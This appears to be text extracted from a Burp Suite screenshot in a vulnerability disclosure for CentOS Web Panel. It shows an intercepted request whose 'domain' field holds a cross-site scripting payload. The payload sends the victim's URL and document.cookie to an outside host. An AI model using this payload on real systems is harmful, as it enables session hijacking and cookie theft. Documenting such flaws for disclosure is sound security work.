 Request to https://58.136.159.128:2083
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST /cwp_0068daa184390d75/user1/user1/index.php?module=email_accounts&acc=addemail HTTP/1.1
Host: 58.136.159.128:2083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
csrftoken: d3c6c3f66ccc4d9b84deedc6eb207dfc
X-Requested-With: XMLHttpRequest
Content-Length: 49
Connection: close
Referer: https://58.136.159.128:2083/cwp_0068daa184390d75/user1/?module=email_accounts
Cookie: resolve_ids=0; order_dir_list_by=1A; _firstImpression=true;
cwpsrv-f6e19a252bafd5e55e0d611c1dc44f37=hft2fh1b3c61s9417qnvb6qpd7;
cwpsrv-User-f6e19a252bafd5e55e0d611c1dc44f37=0vl1jibk5fs6hb85b9nu2322a7;
CWP-User=%7B%22user%22%3A%22user1%22%2C%22date%22%3A%2219-07-01+09%3A12%3A32%22%2C%22token%22%3A%2259036604370e067b
95102f3d44d444c1bf0a32ec%22%2C%22tokenuser%22%3A%22f458d767a73272ef7d54611f53ebfe71%3Ah8ZyEtY%3D%22%2C%22timer%22%3
A%227259241845b65a794a0e55cdcff0757c%22%2C%22pwd%22%3A%2296pcB2M%3D%5Cn%22%7D
email=test&domain='-window.location.assign('http://58.136.159.129/poc.php?url='.concat(window.location).concat('coo
kie=').concat(document.cookie))-'&pass=17dd1e24&quotamail=0
CWP CONTROL
WEB PANEL
user1
Settings
Dashboard
CWP Settings
File Management
Domains
SQL Services
Email Accounts
DNS Functions
Addons
Disk Space Usage
Usage
Add a New MailBox
Email Address
test
@
@user1
0
KB
Password
17dd1e24
(random)
Encrypted
Cancel
Processing...!
Logout
s (user1)
ilBox
Action
Showing 0 to 0 of 0 entries
Previous
Next
0%
A malicious payload will redirect
victim to a malicious site